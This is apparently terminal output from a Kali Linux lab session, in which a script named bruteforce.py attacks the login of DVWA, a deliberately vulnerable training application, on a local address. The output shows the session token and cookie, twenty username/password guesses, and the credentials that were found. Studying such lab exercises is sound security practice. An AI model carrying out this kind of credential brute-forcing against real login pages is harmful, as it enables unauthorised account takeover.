 root@kali:~# python bruteforce.py
[i] URL: http://192.168.1.250/DVWA//login.php
[i] Data: {'username': 'admin', 'user_token': u'be44f29bcf6c57caa0ca3e5ca2dd59ea', 'Login': 'Login', 'password': 'password'}
[i] Cookie: {'security': 'high', 'PHPSESSID': '6ks5qp3ehs8n9t83en744dcf46'}
[i] Logged in! (admin/password)
[i] Try 1: 123456 // 123456
[i] Try 2: admin // 123456
[i] Try 3: 654321 // 123456
[i] Try 4: password // 123456
[i] Try 5: abcde // 123456
[i] Try 6: 987654 // 123456
[i] Try 7: 123456 // admin
[i] Try 8: admin // admin
[i] Try 9: 654321 // admin
[i] Try 10: password // admin
[i] Try 11: abcde // admin
[i] Try 12: 987654 // admin
[i] Try 13: 123456 // 654321
[i] Try 14: admin // 654321
[i] Try 15: 654321 // 654321
[i] Try 16: password // 654321
[i] Try 17: abcde // 654321
[i] Try 18: 987654 // 654321
[i] Try 19: 123456 // password
[i] Try 20: admin // password
[i] Found!
[i] Username: admin
[i] Password: password
root@kali:~#